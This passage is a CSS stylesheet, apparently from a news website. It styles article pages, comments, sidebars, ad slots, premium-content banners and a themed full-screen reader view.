    -moz-transition: all .2s ease-in;
    -ms-transition: all .2s ease-in;
    -o-transition: all .2s ease-in
}
a.maximize span {
    color: #fff;
    line-height: 40px;
    text-align: center;
    display: block
}
a.maximize:hover {
    -ms-transform: scale(.95, .95);
    -webkit-transform: scale(.95, .95);
    transform: scale(.95, .95)
}
a.maximize:active {
    -ms-transform: scale(.85, .85);
    -webkit-transform: scale(.85, .85);
    transform: scale(.85, .85)
}
.hiddenoverflow {
    overflow: hidden
}
.article-container {
    background-color: #fff;
    z-index: 2
}
.article-container.noticia {
    border-bottom: 1px solid #e5e5e5
}
.article-container .article-photo {
    position: relative
}
.article-container a.maximize {
    left: -60px;
    top: 48px
}
.article-container.locked a.maximize {
    display: none!important
}
.article-photo a.maximize {
    left: auto;
    right: 10px;
    top: 10px;
    z-index: 3
}
.article-container h1 {
    position: relative;
    padding-right: 0;
    text-transform: uppercase;
    font-size: 24px;
    line-height: 24px
}
.article-container.premium h1 {
    color: #b3a265
}
.article-container .article-header {
    position: relative;
    padding-top: 15px;
    margin-bottom: 19px
}
.article-container.noticia .article-header {
    padding-top: 30px;
    margin-bottom: 0
}
.article-container .article-header .stats {
    font-size: 11px;
    line-height: 14px;
    color: #777;
    margin-bottom: 5px
}
.article-container .article-header .stats>span {
    display: block
}
.article-container .article-header .stats span:before {
    color: #bfbfbf;
    margin-right: 3px;
    vertical-align: middle;
    font-size: 14px;
    line-height: 14px
}
.article-container .article-header>p {
    font-family: "ITCFG-BkIt";
    font-size: 16px;
    color: #555;
    line-height: 16px;
    padding: 10px 0;
    padding-right: 40px;
    margin-bottom: 5px
}
.article-container .article-header>h2 {
    font-family: "ITCFG-BkCd";
    font-size: 18px;
    color: #b3b3b3;
    line-height: 18px;
    padding: 5px 0;
    padding-right: 40px;
    margin-bottom: 5px;
    text-transform: uppercase
}
.article-container .article-header .social {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 3
}
.article-container.noticia .article-header .social {
    bottom: 10px
}
.article-container .article-actions {
    height: 50px;
    line-height: 50px;
    border-bottom: 1px solid #e5e5e5;
    position: relative
}
.article-container .article-actions .source {
    line-height: 50px;
    font-size: 11px;
    color: #777
}
.article-container .article-actions .actions {
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
    height: auto;
    font-size: 0;
    line-height: 0;
    padding: 15px 0 15px;
    background: none
}
.article-container .article-actions .actions a {
    display: inline-block;
    width: 32px;
    height: 100%;
    font-size: 18px;
    line-height: 20px;
    text-align: center
}
.article-container .article-actions .actions a+a {
    border-left: 1px solid #e5e5e5
}
.article-container .article-body:after {
    content: '';
    height: 1px;
    margin: 0 15px;
    display: block;
    border-bottom: 1px solid #ebefef;
    padding-bottom: 20px;
    margin-bottom: 30px
}
.article-container .article-main p {
    font-size: 16px;
    line-height: 19px;
    color: #1f1f1f;
    padding-top: 20px
}
.article-container .article-main {
    font-size: 16px;
    line-height: 19px;
    color: #1f1f1f;
    padding-top: 20px
}
.article-container .article-side {
    padding-top: 25px
}
.article-container .article-side .st.bl {
    margin-bottom: 15px
}
.article-container .article-side .categories ul {
    display: block
}
.article-container .article-side .categories ul li {
    display: block;
    line-height: 26px;
    font-size: 16px;
    padding-top: 3px;
    padding: 3px 5px 0
}
.article-container .article-side .categories ul li+li {
    border-top: 1px solid #e5e5e5
}
.article-container .article-side .categories ul li a {
    color: gray;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.article-container .article-side .categories ul li a:hover {
    color: #ee1400
}
.article-container .article-side .tags {
    margin-top: 30px
}
.article-container .article-side .tags ul {
    display: block;
    font-size: 0;
    line-height: 0;
    margin: 0 -3px 0 -2px
}
.article-container .article-side .tags ul li {
    display: inline-block;
    margin: 0 3px 5px 2px
}
.article-container .article-side .tags ul li a {
    line-height: 13px;
    padding: 5px 8px;
    display: block;
    background-color: #f9f9f9;
    border: 1px solid #e5e5e5;
    font-size: 12px;
    color: gray;
    border-radius: 3px;
    text-decoration: none;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.article-container .article-side .tags ul li a:hover {
    color: #ee1400;
    border-color: #ee1400
}
.article-container .article-comments .sign-in-comments {
    font-size: 16px;
    font-family: "ITCFG-MdCd";
    color: #a1a1a1;
    text-align: center;
    padding: 0 0 15px
}
.article-container .article-comments .sign-in-comments a {
    text-decoration: underline;
    color: #f82400
}
body.pink .article-container .article-comments .sign-in-comments a {
    color: #ff3156
}
.article-container .article-comments .sign-in-comments a:hover {
    text-decoration: none
}
.article-container #formComment {
    padding-bottom: 15px
}
.article-container #formComment textarea {
    width: 100%;
    height: 105px;
    border: 3px solid #ebefef;
    border-radius: 2px;
    resize: none;
    padding: 10px;
    line-height: 14px;
    font-size: 14px;
    color: #777
}
.article-container #formComment .form-actions {
    margin-top: 10px
}
.article-container #formComment .form-actions>span {
    color: gray;
    font-size: 12px;
    display: inline-block;
    margin-right: 15px;
    opacity: .3
}
.article-container #formComment .form-actions>span.active {
    opacity: 1
}
.article-container .comments {
    margin-top: 10px
}
.article-container .comment {
    padding-bottom: 10px;
    border-bottom: 3px solid #eaeef0
}
.article-container .comment:last-child {
    border-width: 0;
    padding-bottom: 30px
}
.article-container .comment.featured {
    padding-bottom: 0
}
.article-container .comment.featured {
    background-color: #f6f9fa;
    border-top: 1px solid #eaeeef;
    border-bottom: 3px solid #eaeeef
}
.article-container .comment.featured .comment-stats {
    border-bottom: 1px solid #eaeeef;
    padding: 15px 10px
}
.article-container .comment .comment-stats .actions {
    padding: 0 10px
}
.article-container .comment .comment-stats .stats,
.article-container .comment .comment-stats .actions {
    display: inline-block
}
.article-container .comment.featured .comment-stats h3 {
    text-transform: uppercase;
    font-size: 18px;
    color: #1f1f1f;
    line-height: 18px
}
.article-container .comment .icon-thumbsup,
.article-container .comment .icon-thumbsdown {
    font-size: 14px;
    color: #000;
    vertical-align: middle;
    line-height: 22px;
    display: inline-block
}
.article-container .comment .icon-thumbsdown {
    margin-left: 10px
}
.article-container .comment .icon-thumbsup:before,
.article-container .comment .icon-thumbsdown:before {
    font-size: 22px;
    vertical-align: middle;
    line-height: 22px;
    display: inline-block;
    position: relative;
    top: -2px;
    margin-right: 8px;
    cursor: pointer;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.article-container .comment .icon-thumbsup:before {
    color: #6ad11f
}
.article-container .comment .icon-thumbsdown:before {
    color: #f58600
}
.article-container .comment .icon-thumbsup:hover:before,
.article-container .comment .icon-thumbsdown:hover:before {
    color: #555
}
.article-container .comment .comment-body {
    padding: 15px 10px;
    position: relative
}
.article-container .comment .comment-body .profile {
    display: none
}
.article-container .comment .comment-body .message {
    padding-left: 0;
    width: 100%
}
.article-container .comment .comment-body .message .author {
    margin-left: 0;
    font-size: 14px;
    font-family: "ITCFG-DmCd";
    text-transform: uppercase
}
.article-container .comment .comment-body .message .date {
    font-size: 14px
}
.article-container .comment .comment-body .message p {
    padding-top: 10px;
    font-size: 14px
}
.article-container .comment .comment-body .message p:hover {
    color: red;
}
.article-container .comment .comment-body .badges {
    margin: 0 -10px;
    font-size: 0;
    line-height: 0;
    text-align: center;
    margin-top: 5px
}
.article-container .comment .comment-body .badge {
    display: inline-block
}
.article-container .comment .comment-body .badge+.badge {
    margin-left: 3px
}
.article-container .comment.level1 {
    margin-left: 70px;
    position: relative
}
.article-container .comment.level1:before {
    position: absolute;
    right: 100%;
    top: 33px;
    content: "";
    display: block;
    font-size: 60px;
    color: #eaeef0;
    font-family: 'icomoon'
}
.article-container .article-nav {
    font-size: 0;
    line-height: 0;
    padding: 15px 0;
    border-top: 1px solid #e5e5e5;
    margin: 0
}
.article-container .article-nav a.nav {
    width: 50%;
    display: block;
    position: relative;
    display: inline-block;
    padding: 0 10px;
    vertical-align: top
}
.article-container .article-nav a.nav span.icon {
    font-size: 24px;
    color: #ed1300;
    position: absolute;
    top: 5px;
    transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -ms-transition: all .2s ease-in;
    -o-transition: all .2s ease-in
}
.article-container .article-nav a.nav.prev {
    padding-left: 30px
}
.article-container .article-nav a.nav.next {
    padding-right: 30px;
    border-left: 1px solid #e5e5e5;
    text-align: right
}
.article-container .article-nav a.nav.prev span.icon {
    left: 0
}
.article-container .article-nav a.nav.next span.icon {
    right: 0
}
.article-container .article-nav a.nav span.nav-label {
    display: block;
    font-size: 14px;
    font-style: italic;
    color: gray;
    line-height: 14px
}
.article-container .article-nav a.nav p {
    font-size: 16px;
    line-height: 16px;
    padding: 5px 0;
    color: #1f1f1f;
    font-family: "ITCFG-DmCd"
}
.article-container .article-nav a.nav:hover p {
    color: #ee1400
}
.article-container .article-nav a.nav.prev:hover span.icon {
    left: -3px
}
.article-container .article-nav a.nav.next:hover span.icon {
    right: -3px
}
.noticias-relacionadas {
    margin-top: 60px
}
.noticias-relacionadas button.slick-prev,
.noticias-relacionadas button.slick-next {
    display: none!important
}
.noticias-relacionadas .st.bl {
    margin: 15px 15px;
    margin-top: 0
}
.noticias-relacionadas .slick-dots {
    position: absolute;
    right: 15px;
    top: -33px;
    bottom: auto;
    left: auto;
    width: auto
}
.sidebar {
    padding-top: 0;
    padding-bottom: 0
}
.side-block {
    padding-top: 30px;
    margin-left: 15px;
    margin-right: 15px
}
.side-block~.side-block {}.side-block.ads {
    width: 300px;
    margin-left: auto;
    margin-right: auto;
    position: relative
}
.banners .publine,
.ads .publine {
    position: relative;
    margin-top: 28px
}
.ads .publine.small,
.banners .publine.small {
    margin-top: 5px
}
.ads .publine:before,
.ads .publine:after,
.banners .publine:before,
.banners .publine:after {
    content: '';
    position: absolute;
    display: block;
    height: 1px;
    width: 100%;
    background-color: #e5e5e5;
    z-index: 1;
    top: 0
}
.ads,
.banners {
    text-align: center
}
.ads .publine:before,
.banners .publine:before {
    left: 0
}
.ads .publine:after,
.banners .publine:after {
    z-index: 2;
    background-color: #ed1300;
    width: 22px;
    right: 0;
    margin-top: 0
}
.ads .pub,
.banners .pub {
    padding-bottom: 0
}
.banners.side {
    padding-top: 15px;
    margin-top: -15px
}
.banners.side .banner+.banner {
    margin-top: 15px
}
.ads .st.bb,
.banners .st.bb {
    margin-bottom: 20px;
    text-align: left
}
.side-block.news {}.side-block.news .news-list {
    height: 435px;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5
}
.news-list .news-item {
    margin-top: -1px;
    margin-bottom: -1px;
    position: relative;
    padding: 15px 0;
    min-height: 87px
}
.news-list .news-item+.news-item {
    border-top: 1px solid #e5e5e5
}
.news-list .news-item>.stats,
.news-list .news-item>h2 {
    padding-left: 115px
}
.news-list .news-item.premium .news-pic img,
.news-item.premium .thumb-img img {
    border: 3px solid #b3a366
}
.news-list .news-item.premium h2 a,
.news-item.premium .thumb-info a h3 {
    color: #b3a366
}
.news-list .news-item.premium h2 a:hover,
.news-item.premium .thumb-info a:hover h3 {
    color: #ed1300
}
.news-list .news-item.premium .news-pic:hover img,
.news-item.premium .thumb-img:hover img {
    border-color: #ed1300
}
.news-list .news-item>.stats {
    font-size: 11px;
    font-family: "ITCFG-Med";
    color: #777;
    line-height: 15px;
    padding-right: 15px
}
.news-list .news-item>.stats span {
    color: #000
}
.news-list .news-item>H2 {
    font-size: 16px;
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 16px;
    padding-right: 15px
}
.news-list .news-item>H2>a>p {
    font-size: 16px;
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 16px;
    padding-right: 15px;
    font-family: "ITCFG-DmCd";
    color: #999
}
.news-list .news-item>a.news-pic {
    display: block;
    position: absolute;
    left: 0;
    top: 15px;
    width: 32px
}
.news-list .news-item>a.news-pic img {
    /* dobri cast images */
    width: 47px;
    height: 65px;
}
.side-block .nav-tabs.icon-mode li.active a,
.side-block .nav-tabs.icon-mode li.active a:hover,
.side-block .nav-tabs.icon-mode li.active a:focus,
.side-block .nav-tabs.icon-mode li a:hover,
.side-block .nav-tabs.icon-mode li a:active,
.side-block .nav-tabs.icon-mode li a:focus {
    border-width: 3px!important
}
.side-block .nav-tabs.icon-mode li a span {
    vertical-align: middle;
    line-height: 24px
}
.side-block .nav-tabs.icon-mode li a span.icon-time {
    font-size: 19px
}
.article-premium .exclusive {
    background-color: #4d4f55;
    position: relative;
    width: auto;
    height: 96px
}
.article-premium .exclusive:after {
    content: '';
    display: block;
    height: 10px;
    position: absolute;
    top: 100%;
    margin-top: -8px;
    background: url(../img/misc/picotado-lg.png) top center no-repeat;
    left: 0;
    right: 0
}
.article-premium .exclusive .r {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100px;
    background-color: #272d2f;
    text-align: center;
    padding-top: 14px
}
.article-premium .exclusive .r .icon-r {
    color: #b3a265;
    font-size: 44px;
    line-height: 44px;
    display: inline-block
}
.article-premium .exclusive .r p {
    color: #fff;
    font-family: "ITCFG-DmCd";
    font-size: 16px;
    line-height: 16px;
    padding: 5px 0;
    font-style: italic
}
.article-premium .exclusive .ribbon {
    width: 33px;
    position: absolute;
    top: 0;
    right: 10px
}
.article-premium .exclusive .ribbon img {
    width: 100%;
    height: auto
}
.article-premium .exclusive>h3,
.article-premium .exclusive>p {
    font-size: 14px;
    color: #fff;
    text-align: left;
    padding-left: 115px;
    line-height: 14px;
    padding-right: 15px
}
.article-premium .exclusive>h3 {
    text-transform: uppercase;
    padding-top: 18px
}
.article-premium .exclusive>p {
    padding-top: 3px
}
.article-premium .exclusive>p a {
    color: #fff;
    text-decoration: underline
}
.article-premium .more {
    padding: 25px 0 20px;
    border-bottom: 1px solid #e5e5e5
}
.article-premium .more .col3 {
    text-align: center
}
.article-premium .more .col3 h3 {
    text-transform: uppercase;
    color: #b3a366;
    font-size: 22px;
    line-height: 22px;
    padding-top: 20px
}
.article-premium .more h3 {
    text-transform: uppercase;
    color: #b3a366;
    font-size: 32px;
    line-height: 32px;
    padding-bottom: 20px;
    text-align: center
}
.article-premium .more .col2 {
    text-align: center
}
.article-premium .more .col2 img {
    margin: 0 auto
}
.article-premium .more .col1 {
    text-align: center;
    padding-top: 20px
}
.article-premium .more .col1 ul {
    font-size: 0;
    line-height: 0;
    text-align: left;
    width: 100%;
    max-width: 230px;
    display: block;
    margin: 0 auto
}
.article-premium .more .col1 ul li {
    width: 50%;
    display: inline-block;
    font-size: 14px;
    color: #1f1f1f;
    line-height: 16px;
    font-family: "ITCFG-MdCd";
    vertical-align: middle;
    padding-left: 20px;
    margin: 0;
    position: relative
}
.article-premium .more .col1 ul li:before {
    content: "";
    font-family: "icomoon";
    display: inline-block;
    position: absolute;
    left: 0;
    vertical-align: middle;
    top: -1px;
    color: #0081ed
}
.article-premium .more .col1 h2 {
    color: #b3a366;
    font-size: 22px;
    line-height: 22px;
    position: relative;
    display: inline-block;
    font-style: italic;
    padding-top: 25px;
    font-family: "ITCFG-MdCd";
    margin-right: 10%
}
.article-premium .more .col1 .btn {
    margin-top: 6px
}
.article-premium .more .col1 h2 img {
    width: 100%;
    height: auto;
    position: absolute;
    top: 100%;
    margin-top: -1px;
    left: 0
}
.article-premium .features {
    padding: 30px 0
}
.article-premium .features ul {}.article-premium .features ul li {
    text-align: center
}
.article-premium .features ul li span,
.article-premium .features ul li a.iconLink {
    background-color: #272d2f;
    display: inline-block;
    width: 68px;
    height: 68px;
    border: 4px solid #b3a366;
    border-radius: 50%;
    color: #fff;
    line-height: 58px;
    font-size: 38px;
    position: relative;
    text-decoration: none
}
.article-premium .features ul li span i,
.article-premium .features ul li a.iconLink i {
    position: absolute;
    left: 12px;
    top: -5px;
    background-color: #ee1400;
    color: #fff;
    font-size: 11px;
    line-height: 11px;
    padding: 3px 5px;
    -ms-transform: rotate(-12deg);
    -moz-transform: rotate(-12deg);
    -webkit-transform: rotate(-12deg);
    -o-transform: rotate(-12deg);
    transform: rotate(-12deg)
}
.article-premium .features ul li p {
    font-size: 14px;
    font-family: "ITCFG-Med";
    line-height: 16px;
    padding: 7px 15px 15px 15px
}
@media(max-width:767px) {
    .side-block.ads .publine {
        display: none
    }
    .article-premium .exclusive,
    .article-premium .more {
        margin-left: -15px;
        margin-right: -15px
    }
    .article-premium .more {
        padding: 0 0 20px
    }
    .article-premium .more .col1 {
        padding-top: 0
    }
    .article-premium .features ul li p {
        padding: 7px 0 15px 0;
        font-size: 12px;
        line-height: 14px
    }
    .article-premium .more h3 {
        padding-top: 10px;
        font-size: 22px;
        line-height: 22px;
        max-width: 70%;
        margin: 0 auto
    }
}
@media(min-width:768px) {
    .article-premium .exclusive:after {
        width: 748px;
        left: -14px;
        right: auto;
        background: url(../img/misc/picotado-sm.png) no-repeat
    }
    .article-premium .exclusive>h3 {
        padding-top: 24px;
        font-size: 22px
    }
    .article-premium .exclusive>p {
        padding-top: 10px;
        font-size: 18px;
        line-height: 31px
    }
    .article-premium .exclusive>p a {
        color: #fff;
        line-height: 18px;
        padding: 6px;
        border: 1px solid #fff;
        border-radius: 3px;
        text-decoration: none
    }
    .article-premium .exclusive>p a:hover {
        border-color: #b3a265;
        color: #b3a265
    }
    .article-container.noticia .article-header {
        min-height: 135px
    }
}
@media(min-width:992px) {
    .article-premium .exclusive:after {
        width: 658px;
        left: -10px;
        background: url(../img/misc/picotado-md.png) no-repeat
    }
    .article-premium .exclusive>h3 {
        padding-top: 24px;
        font-size: 18px
    }
    .banners.side {
        padding-top: 35px
    }
    .banners.side .pub {
        padding-bottom: 36px
    }
}
@media(min-width:1200px) {
    .article-premium .exclusive:after {
        width: 834px;
        left: -32px;
        background: url(../img/misc/picotado-lg.png) no-repeat
    }
    .article-premium .exclusive>h3,
    .article-premium .exclusive>p {
        text-align: center;
        padding-right: 40px
    }
    .article-premium .exclusive>h3 {}.article-premium .exclusive>p {
        font-size: 14px
    }
    .banners.side {
        padding-top: 15px
    }
    .banners.side .pub {
        padding-bottom: 0
    }
    .article-container.noticia h1:before {
        content: '';
        position: absolute;
        left: -10px;
        top: 0;
        display: block;
        border-left: 1px solid #e5e5e5;
        height: 100%
    }
    .article-container.locked h1:before {
        display: none
    }
}
.reader,
.reader * {
    transition: all .5s ease-out;
    -webkit-transition: all .5s ease-out;
    -moz-transition: all .5s ease-out;
    -ms-transition: all .5s ease-out;
    -o-transition: all .5s ease-out
}
.reader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99999999;
    background-color: #272e31;
    overflow: hidden;
    display: none;
    padding-top: 62px
}
.reader.open {
    display: block
}
.reader.open.fadeIn {
    opacity: 0;
    -ms-transform: scale(.95);
    -webkit-transform: scale(.95);
    transform: scale(.95);
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out
}
.reader.open.fadeIn.show {
    opacity: 1;
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1)
}
.reader .top {
    height: 62px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 62px
}
.reader .top a.close {
    line-height: 38px;
    font-size: 38px;
    opacity: 1;
    text-shadow: none;
    position: absolute;
    right: 10px;
    top: 10px;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.reader .top a.close:hover:before {
    content: ""
}
.reader .top a.close:active {
    -ms-transform: scale(.95);
    -webkit-transform: scale(.95);
    transform: scale(.95)
}
.reader .top a.icon-r {
    font-size: 38px;
    line-height: 38px;
    text-decoration: none;
    position: absolute;
    left: 50%;
    top: 11px;
    width: 38px;
    text-align: center;
    margin-left: -19px
}
.reader .top .switch {
    width: 33px;
    height: 20px;
    margin: 0 40px;
    border-radius: 10px;
    position: absolute;
    left: 1px;
    top: 21px;
    cursor: pointer;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.reader .top .switch:hover {
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .3)
}
.reader .top .switch ins {
    display: block;
    position: absolute;
    width: 16px;
    height: 16px;
    background-color: #ed1300;
    border-radius: 50%;
    top: 2px;
    left: 15px;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out
}
.reader .top .switch.on ins {
    left: 2px
}
.reader .top .switch .icon-theme-light,
.reader .top .switch .icon-theme-dark {
    position: absolute;
    top: 0;
    color: #ed1300;
    line-height: 24px;
    font-size: 24px;
    display: inline-block;
    top: -2px
}
.reader .top .switch .icon-theme-light {
    right: 100%;
    margin-right: 5px
}
.reader .top .switch .icon-theme-dark {
    left: 100%;
    margin-left: 5px
}
.reader .overlay {
    position: absolute;
    top: 0;
    left: -20000px;
    width: 100%;
    height: 100%;
    z-index: 9;
    background-color: rgba(0, 0, 0, 0);
    transition: background-color .4s ease-out;
    -webkit-transition: background-color .4s ease-out;
    -moz-transition: background-color .4s ease-out;
    -ms-transition: background-color .4s ease-out;
    -o-transition: background-color .4s ease-out
}
.reader .overlay.open {
    left: 0;
    background-color: rgba(0, 0, 0, .8)
}
.reader .sidenews {
    width: 422px;
    background-color: #ed1300;
    height: 100%;
    padding: 50px 0;
    position: absolute;
    right: 100%;
    margin-right: -4px;
    z-index: 10;
    border-right: 4px solid #ed1300;
    transition: all .2s cubic-bezier(.52, 0, .52, 1);
    -webkit-transition: all .4s cubic-bezier(.52, 0, .52, 1);
    -moz-transition: all .4s cubic-bezier(.52, 0, .52, 1);
    -ms-transition: all .4s cubic-bezier(.52, 0, .52, 1);
    -o-transition: all .4s cubic-bezier(.52, 0, .52, 1)
}
.reader .sidenews .nano-pane {
    right: 9px
}
.reader .sidenews.open {
    margin-right: -422px
}
.reader .sidenews .panel-header {
    height: 50px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 0 10px;
    z-index: 2;
    background-color: #ed1300
}
.reader .sidenews .panel-header p {
    font-size: 16px;
    color: #fff;
    font-family: "ITCFG-MdCd";
    line-height: 16px;
    padding: 17px 0
}
.reader .sidenews .panel-header ul {
    position: absolute;
    right: 0;
    top: 12px;
    color: #fff
}
.reader .sidenews .panel-header ul.nav-tabs {
    border-color: transparent
}
.reader .sidenews .panel-header ul li a,
.reader .sidenews .panel-header ul li.active a {
    color: #fff!important;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.reader .sidenews .panel-header ul li:hover a {
    border-bottom-color: rgba(255, 255, 255, .5)!important
}
.reader .sidenews .panel-header ul li.active a {
    border-bottom-color: #fff!important
}
.reader .sidenews a.news-toggle {
    position: absolute;
    left: 100%;
    top: 50%;
    line-height: 75px;
    font-size: 75px;
    color: #ed1300;
    margin-top: -37px;
    z-index: 10;
    width: 21px;
    text-decoration: none
}
.reader .sidenews a.news-toggle:before {
    width: 21px
}
.reader .sidenews a.news-toggle>span {
    color: #fff;
    font-size: 12px;
    line-height: 75px;
    text-align: center;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0
}
.reader .sidenews a.news-toggle:hover>span {
    color: #272e31
}
.reader .sidenews .news-container,
.reader .content-container {
    height: 100%;
    position: relative
}
.reader .sidenews .news-list {
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%
}
.reader .sidenews .news-list .nano-content {
    background-color: #252d2f
}
.reader .sidenews .news-list .news-item {
    border-left: 3px solid transparent;
    padding-left: 10px;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.reader .sidenews .news-list .news-item+.news-item {
    border-top-color: #333737
}
.reader .sidenews .news-list .news-item>h2 {
    padding-right: 30px
}
.reader .sidenews .news-list .news-item:not(.premium) h2 a {
    color: #999
}
.reader .news-list .news-item>.stats span {
    color: #777
}
.reader .news-list .news-item>a.news-pic {
    left: 9px
}
.reader .sidenews .sponsor {
    position: absolute;
    left: 0;
    bottom: 0
}
.reader .body {
    height: 100%;
    position: relative
}
.reader .content .nano-pane {
    right: 25px
}
.reader .content.nano {
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%
}
.reader .content .inner-content {
    width: 770px;
    max-width: 86%;
    margin: 0 auto
}
.reader .article-container {
    background-color: transparent;
    border-bottom: none;
    padding: 30px 0
}
.reader .article-container .article-header {
    padding-top: 0
}
.reader .article-container h1:before {
    display: none;
    border: none
}
.reader {
    background-color: #262e30
}
.reader .top {
    background-color: #414547
}
#reader .stats,
#reader .article-header p,
.reader .sidenews .news-list .news-item:not(.premium) h2 a {
    color: #999
}
#reader h1,
#reader .article-main p {
    color: #fff
}
.reader .news-list .news-item>.stats span,
.reader .news-list .news-item>.stats span a {
    color: #777
}
.reader .sidenews .news-list .news-item {
    border-left: 3px solid transparent;
    padding-left: 10px
}
.reader .sidenews .news-list .news-item:nth-child(2) {
    background-color: transparent
}
.reader .sidenews .news-list .news-item:hover {
    border-left: 3px solid #ed1300;
    background-color: #1e2326
}
.reader .sidenews .news-list .news-item:hover h2 a {
    color: #fff!important
}
.reader .sidenews .news-list .news-item+.news-item {
    border-top-color: #333737
}
.reader .top a.icon-r,
.reader .top .switch .icon-theme-light,
.reader .top .switch .icon-theme-dark,
.reader .top a.close,
.reader .sidenews a.news-toggle,
.reader .sidenews .news-list .news-item h2 a:hover {
    color: #ed1300
}
.reader .top .switch ins,
.reader .nano>.nano-pane>.nano-slider {
    background-color: #ed1300
}
.reader .nano>.nano-pane>.nano-slider {
    transition: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none
}
.reader .sidenews .news-list .nano-content,
.reader .top .switch {
    background-color: #252d2f
}
.reader .sidenews {
    border-right-color: #ed1300
}
.reader .sidenews a.news-toggle:hover>span {
    color: #272e31
}
.reader.light .top {
    background-color: #f9f9f9;
    border-bottom: 1px solid #e5e5e5
}
#reader.light .stats,
#reader.light .article-header p,
.reader.light .sidenews .news-list .news-item:not(.premium) h2 a {
    color: #777
}
#reader.light h1,
#reader.light .article-main p {
    color: #1f1f1f
}
.reader.light .news-list .news-item>.stats span {
    color: #bfbfbf
}
.reader.light .sidenews .news-list .news-item {
    border-left: 3px solid transparent;
    padding-left: 10px
}
.reader.light .sidenews .news-list .news-item:nth-child(2) {
    background-color: transparent
}
.reader.light .sidenews .news-list .news-item:hover {
    border-left: 3px solid #ed1300;
    background-color: #fff
}
.reader.light .sidenews .news-list .news-item:hover h2 a {
    color: #ed1300!important
}
.reader.light .sidenews .news-list .news-item+.news-item {
    border-top-color: #dfdfdf
}
.reader.light .top a.icon-r,
.reader.light .top .switch .icon-theme-light,
.reader.light .top .switch .icon-theme-dark,
.reader.light .top a.close,
.reader.light .sidenews a.news-toggle,
.reader.light .sidenews .news-list .news-item h2 a:hover {
    color: #ed1300
}
.reader.light .top .switch ins {
    background-color: #fff
}
.reader.light .nano>.nano-pane>.nano-slider {
    background-color: #ed1300
}
.reader.light {
    background-color: #fff
}
.reader.light .sidenews .news-list .nano-content {
    background-color: #f7f9f9
}
.reader.light .top .switch {
    background-color: #ed1300
}
.reader.light .sidenews {
    border-right-color: #ed1300
}
.reader.light .sidenews a.news-toggle:hover>span {
    color: #272e31
}
#reader.premium .stats,
#reader.premium .article-header p,
.reader.premium .sidenews .news-list .news-item:not(.premium) h2 a {
    color: #777
}
.reader.premium .news-list .news-item>.stats span {
    color: #bfbfbf
}
.reader.premium .sidenews .news-list .news-item:hover {
    border-left: 3px solid #ed1300;
    background-color: #1d2325
}
.reader.premium .sidenews .news-list .news-item:hover h2 a {
    color: #b3a265!important
}
.reader.premium .sidenews .news-list .news-item:not(.premium):hover h2 a {
    color: #fff!important
}
.reader.premium .top .switch ins,
.reader.premium .nano>.nano-pane>.nano-slider,
.reader.premium .sidenews .panel-header {
    background-color: #b3a265
}
.reader.premium .top a.icon-r,
.reader.premium .top .switch .icon-theme-light,
.reader.premium .top .switch .icon-theme-dark,
.reader.premium .top a.close,
.reader.premium .sidenews a.news-toggle,
.reader.premium .sidenews .news-list .news-item h2 a:hover {
    color: #b3a265
}
.reader.premium .nano>.nano-pane>.nano-slider {
    background-color: #b3a265
}
.reader.premium .sidenews {
    border-right-color: #b3a265
}
.reader.light.premium .top {
    background-color: #f9f9f9;
    border-bottom: 1px solid #e5e5e5
}
#reader.light .stats,
#reader.light .article-header p,
.reader.light.premium .sidenews .news-list .news-item:not(.premium) h2 a {
    color: #777
}
#reader.light h1,
#reader.light .article-main p {
    color: #1f1f1f
}
.reader.light.premium .news-list .news-item>.stats span {
    color: #bfbfbf
}
.reader.light.premium .sidenews .news-list .news-item {
    border-left: 3px solid transparent;
    padding-left: 10px
}
.reader.light.premium .sidenews .news-list .news-item:nth-child(2) {
    background-color: transparent
}
.reader.light.premium .sidenews .news-list .news-item:hover {
    border-left: 3px solid #ed1300;
    background-color: #fff
}
.reader.light.premium .sidenews .news-list .news-item:hover h2 a {
    color: #b3a265!important
}
.reader.light.premium .sidenews .news-list .news-item+.news-item {
    border-top-color: #dfdfdf
}
